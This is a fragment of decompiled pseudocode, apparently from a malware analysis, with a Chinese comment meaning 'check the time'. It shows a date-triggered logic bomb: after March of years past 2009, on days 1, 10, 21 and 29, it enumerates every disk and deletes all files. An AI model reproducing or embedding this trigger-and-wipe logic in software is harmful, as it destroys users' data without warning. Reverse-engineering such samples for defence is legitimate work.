 obj_TStringList = (System::TObject *)init_string_list(vtbl_TStringList, v2);
Sysutils::Now();
*(double *)((char *)&year + 2) = a2;
get_all_disk_list(&obj_TStringList);
Sysutils::DecodeDate((const int)&year, &month, &day, *(unsigned __int16 **)((char *)&year + 2));
if ( LOWORD(year) > 2009u )
{
if ( month > 3u )
{
判断时间
if ( day == 1 || day == 10 || day == 21 || day == 29 )
{
StringList_length = (*(int (**)(void))(*(_DWORD *)obj_TStringList + 20))() - 1;
if ( StringList_length > 0 )
{
v4 = 1;
do
{
(*(void (__fastcall **)(System::TObject *, signed int, int *))(*(_DWORD *)obj_TStringList + 12))(
obj_TStringList,
v4,
&v13);
delete_all_file(v13);
++v4;
--StringList_length;
}
while ( StringList_length );
}
}
System::TObject::Free(obj_TStringList);
v5 = v7;
__writefsdword(0, v7);
v9 = (int *)&loc_44EF8B;
LOBYTE(v5) = 1;
unknown_libname_426(*(_DWORD *)(v18 + 764), v5);
}